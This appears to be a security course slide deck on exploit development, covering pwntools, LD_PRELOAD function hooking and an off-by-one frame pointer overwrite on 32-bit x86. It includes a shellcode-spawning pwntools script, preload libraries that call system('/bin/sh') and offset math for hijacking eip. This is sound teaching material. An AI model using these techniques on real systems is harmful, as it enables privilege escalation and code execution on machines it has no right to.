Slide 1
Frame pointer attack
Insu Yun

Slide 2
Objectives
Learn a basic usage of pwntools
Understand LD_PRELOAD
Understand frame pointer attack
Notes:
how to use pwntools
frame pointer attack

Slide 3
Boom!!

Slide 4
Issues with command line
No interaction
Easy to mistake
e.g., manual convert for little endian
Hard to reproduce
Requires several steps for exploitation (e.g., setting environment variable)
Difficult to debug

Slide 5
pwntools
Python-based exploit development library
https://github.com/Gallopsled/pwntools
It provides a rich set of utilities for exploit development
Interaction with a program
Shellcode
ELF parsing
GDB integration
…
From now, you need to write your exploit using pwntools!

Slide 6
e.g., pwntools version
from pwn import *
# set up an architecture as i386, which is x86 32bit
context.arch = 'i386’
# get shellcode and make it machine code by asm()
shellcode = asm(shellcraft.linux.sh())
env = { "SHELLCODE": b"\x90"*0x10000 + shellcode }
# set a payload; convert address into little endian using p32(x)
payload = b'A'*16 + b'B'*4 + p32(0xffffc8a3)
# run a program
p = process(['./vuln', payload], env=env)
# make it interactive for sending commands
p.interactive()

Slide 7
Q: Why not use LD_PRELOAD?
LD_PRELOAD: A path for a shared library that is loaded before others
Used for hooking functions in shared library (e.g., malloc)
// libpreload.c
int puts(const char *s) {
printf("Hook: %s\n", s);
return 0;
}
// target.c
int main() {
puts("Hello World");
}

Slide 8
Spawn a shell using LD_PRELOAD
// libpreload2.c
int puts(const char *s) {
system(”/bin/sh");
return 0;
}

Slide 9
Spawn a shell using a constructor
// libpreload3.c __attribute__((constructor))
void init(void) {
printf("Spawn a shell\n");
system("/bin/sh");
}

Slide 10
Fact: LD_PRELOAD doesn’t work with setu(g)id binary!
Simple version: LD_PRELOAD does not work with setu(gid) binary
Complicated version: LD_PRELOAD works with setu(gid) binary only if 1) your preload library is placed in default path (e.g., /usr/lib) 2) your preload library should have same setuid permission with your target binary → In other worlds, in general situation, it does not work!

Slide 11
LD_PRELOAD is handled by a dynamic loader
ELF loading is very complicated (see, https://lwn.net/Articles/631631/)
In a toy operating system (e.g., pintos)
Construct stack, including environment variables + arguments
Load an ELF image (including code + binary data)
Set an instruction point with an entry point in an ELF binary

Slide 12

ELF header contains an entry point

Slide 13
LD_PRELOAD is handled by a dynamic loader
ELF loading is very complicated (see, https://lwn.net/Articles/631631/)
In a toy operating system (e.g., pintos)
Construct stack, including environment variables + arguments
Load a loader image (including code + binary data)
Set an instruction point with an entry point in a loader
/lib/ld-linux.so.2
A loader makes a list of shared libraries for function resolution considering ‘LD_PRELOAD’

Slide 14
Garbage data from a loader
Loader’s stack data

Slide 15
Example: frame pointer attack
void vuln(char *arg) {
char buf[256];
if (strlen(arg) > 256) {
printf("Too long...\n");
exit(-1);
}
strcpy(buf, arg);
}
int main(int argc, char *argv[]) {
if (argc < 2) return -1;
vuln(argv[1]);
}
Off-by-one NULL byte overflow

Slide 16
…
main’s old ebp
arg
vuln’s return address
vuln’s old ebp (0xffffcc78)
$ ./target ”A”*256
; vuln
0x08048486 <+0>: push ebp
0x08048487 <+1>: mov ebp,esp
0x08048489 <+3>: sub esp,0x100
0x0804848f <+9>: push DWORD PTR [ebp+0x8]
0x08048492 <+12>: call 0x8048340 <strlen@plt>
0x08048497 <+17>: add esp,0x4
0x0804849a <+20>: cmp eax,0x100
0x0804849f <+25>: jbe 0x80484b0 <vuln+42>
0x080484a1 <+27>: push 0x8048560
0x080484a6 <+32>: call 0x8048330 <puts@plt>
0x080484ab <+37>: add esp,0x4
0x080484ae <+40>: jmp 0x80484c2 <vuln+60>
0x080484b0 <+42>: push DWORD PTR [ebp+0x8]
0x080484b3 <+45>: lea eax,[ebp-0x100]
0x080484b9 <+51>: push eax
0x080484ba <+52>: call 0x8048320 <strcpy@plt>
0x080484bf <+57>: add esp,0x8
0x080484c2 <+60>: leave
0x080484c3 <+61>: ret
0xffffcc78
ebp
esp

Slide 17
…
main’s old ebp
arg
vuln’s return address
vuln’s old ebp (0xffffcc78)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ................
; vuln
0x08048486 <+0>: push ebp
0x08048487 <+1>: mov ebp,esp
0x08048489 <+3>: sub esp,0x100
0x0804848f <+9>: push DWORD PTR [ebp+0x8]
0x08048492 <+12>: call 0x8048340 <strlen@plt>
0x08048497 <+17>: add esp,0x4
0x0804849a <+20>: cmp eax,0x100
0x0804849f <+25>: jbe 0x80484b0 <vuln+42>
0x080484a1 <+27>: push 0x8048560
0x080484a6 <+32>: call 0x8048330 <puts@plt>
0x080484ab <+37>: add esp,0x4
0x080484ae <+40>: jmp 0x80484c2 <vuln+60>
0x080484b0 <+42>: push DWORD PTR [ebp+0x8]
0x080484b3 <+45>: lea eax,[ebp-0x100]
0x080484b9 <+51>: push eax
0x080484ba <+52>: call 0x8048320 <strcpy@plt>
0x080484bf <+57>: add esp,0x8
0x080484c2 <+60>: leave
0x080484c3 <+61>: ret
0xffffcc78
ebp
esp

Slide 18
…
main’s old ebp
arg
vuln’s return address
vuln’s old ebp (0xffffcc00)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ................
; vuln
0x08048486 <+0>: push ebp
0x08048487 <+1>: mov ebp,esp
0x08048489 <+3>: sub esp,0x100
0x0804848f <+9>: push DWORD PTR [ebp+0x8]
0x08048492 <+12>: call 0x8048340 <strlen@plt>
0x08048497 <+17>: add esp,0x4
0x0804849a <+20>: cmp eax,0x100
0x0804849f <+25>: jbe 0x80484b0 <vuln+42>
0x080484a1 <+27>: push 0x8048560
0x080484a6 <+32>: call 0x8048330 <puts@plt>
0x080484ab <+37>: add esp,0x4
0x080484ae <+40>: jmp 0x80484c2 <vuln+60>
0x080484b0 <+42>: push DWORD PTR [ebp+0x8]
0x080484b3 <+45>: lea eax,[ebp-0x100]
0x080484b9 <+51>: push eax
0x080484ba <+52>: call 0x8048320 <strcpy@plt>
0x080484bf <+57>: add esp,0x8
0x080484c2 <+60>: leave
0x080484c3 <+61>: ret
0xffffcc78
ebp
esp

Slide 19
…
main’s old ebp
arg
vuln’s return address
vuln’s old ebp (0xffffcc00)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ................
; vuln
0x08048486 <+0>: push ebp
0x08048487 <+1>: mov ebp,esp
0x08048489 <+3>: sub esp,0x100
0x0804848f <+9>: push DWORD PTR [ebp+0x8]
0x08048492 <+12>: call 0x8048340 <strlen@plt>
0x08048497 <+17>: add esp,0x4
0x0804849a <+20>: cmp eax,0x100
0x0804849f <+25>: jbe 0x80484b0 <vuln+42>
0x080484a1 <+27>: push 0x8048560
0x080484a6 <+32>: call 0x8048330 <puts@plt>
0x080484ab <+37>: add esp,0x4
0x080484ae <+40>: jmp 0x80484c2 <vuln+60>
0x080484b0 <+42>: push DWORD PTR [ebp+0x8]
0x080484b3 <+45>: lea eax,[ebp-0x100]
0x080484b9 <+51>: push eax
0x080484ba <+52>: call 0x8048320 <strcpy@plt>
0x080484bf <+57>: add esp,0x8
0x080484c2 <+60>: leave
0x080484c3 <+61>: ret
0xffffcc78
ebp
esp

Slide 20
…
main’s old ebp
arg
vuln’s return address
vuln’s old ebp (0xffffcc00)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ................
; vuln
0x08048486 <+0>: push ebp
0x08048487 <+1>: mov ebp,esp
0x08048489 <+3>: sub esp,0x100
0x0804848f <+9>: push DWORD PTR [ebp+0x8]
0x08048492 <+12>: call 0x8048340 <strlen@plt>
0x08048497 <+17>: add esp,0x4
0x0804849a <+20>: cmp eax,0x100
0x0804849f <+25>: jbe 0x80484b0 <vuln+42>
0x080484a1 <+27>: push 0x8048560
0x080484a6 <+32>: call 0x8048330 <puts@plt>
0x080484ab <+37>: add esp,0x4
0x080484ae <+40>: jmp 0x80484c2 <vuln+60>
0x080484b0 <+42>: push DWORD PTR [ebp+0x8]
0x080484b3 <+45>: lea eax,[ebp-0x100]
0x080484b9 <+51>: push eax
0x080484ba <+52>: call 0x8048320 <strcpy@plt>
0x080484bf <+57>: add esp,0x8
0x080484c2 <+60>: leave
0x080484c3 <+61>: ret
0xffffcc78
esp
ebp
0xffffcc00

Slide 21
…
main’s old ebp
arg
vuln’s return address
vuln’s old ebp (0xffffcc00)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ................
; main
0x080484c4 <+0>: push ebp
0x080484c5 <+1>: mov ebp,esp
0x080484c7 <+3>: mov eax,DWORD PTR [ebp+0xc]
0x080484ca <+6>: add eax,0x4
0x080484cd <+9>: mov eax,DWORD PTR [eax]
0x080484cf <+11>: push eax
0x080484d0 <+12>: call 0x8048486 <vuln>
0x080484d5 <+17>: add esp,0x4
0x080484d8 <+20>: mov eax,0x0
0x080484dd <+25>: leave
0x080484de <+26>: ret
0xffffcc78
esp
ebp
0xffffcc00

Slide 22
…
main’s old ebp
arg
vuln’s return address
vuln’s old ebp (0xffffcc00)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ................
; main
0x080484c4 <+0>: push ebp
0x080484c5 <+1>: mov ebp,esp
0x080484c7 <+3>: mov eax,DWORD PTR [ebp+0xc]
0x080484ca <+6>: add eax,0x4
0x080484cd <+9>: mov eax,DWORD PTR [eax]
0x080484cf <+11>: push eax
0x080484d0 <+12>: call 0x8048486 <vuln>
0x080484d5 <+17>: add esp,0x4
0x080484d8 <+20>: mov eax,0x0
0x080484dd <+25>: leave
0x080484de <+26>: ret
0xffffcc78
ebp = 0x4141414141
esp = 0xffffcc00 + 4
esp

Slide 23
Let’s do some elementary math
Set a break point before strcpy() to get a buf address
buf = 0xffffcb6c
Get old ebp: 0xffffcc78

Slide 24
Let’s do some elementary math
Calculate offsets between modified ebp and buffer
Original old ebp: 0xffffcc78
Modified old ebp: 0xffffcc00
Buffer: 0xffffcb6c
Offset = 0xffffcc00-0xffffcb6c = 148
Q: How many “A”s do we need for controlling eip?
i.e., payload = “A” * n + “BBBB” + “C” * (256 - n – 4)
What should be the “n” to control your eip into 0x42424242 (“BBBB”)?

Slide 25
Let’s do some elementary math

Slide 26
More restricted example
void vuln(char *arg) {
char buf[32];
if (strlen(arg) > 32) {
printf("Too long...\n");
exit(-1);
}
strcpy(buf, arg);
}
int main(int argc, char *argv[]) {
if (argc < 2) return -1;
vuln(argv[1]);
}

Slide 27
We cannot exploit this?
Buffer address: 0xffffcd1c
Old ebp: 0xffffcd48
Modified ebp: 0xffffcd00
It is before our buffer…

Slide 28
If we are lucky…?
Current case
Buffer address: 0xffffcd1c
Old ebp: 0xffffcd48
Offset: 44
Ideal case
Buffer address: 0xffffccfc
Old ebp: 0xffffcd28
Offset is still 44
Exploitable: buffer <= modified ebp + 4 < buffer + 32
Modified ebp: 0xffffcd00

Slide 29
Memory layout again!
$ ./hello aaaa bbbb cccc
Description | Example
NULL (8-byte) | NULL
File name | “/home/insu/hello”
Environment variable strings | “COLUMNS=238”, “LANG=en_US.UTF-8”, …
Argument strings | “/home/insu/hello”, “aaaa”, “bbbb”, “cccc”
… | …
Environment variables | { env1, env2, env3, …, envN, NULL }
Arguments | { arg1, arg2, arg3, arg4, NULL }
… | …
char* envp[]
char* argv[]
int argc | 4

Slide 30
Add more environment variable

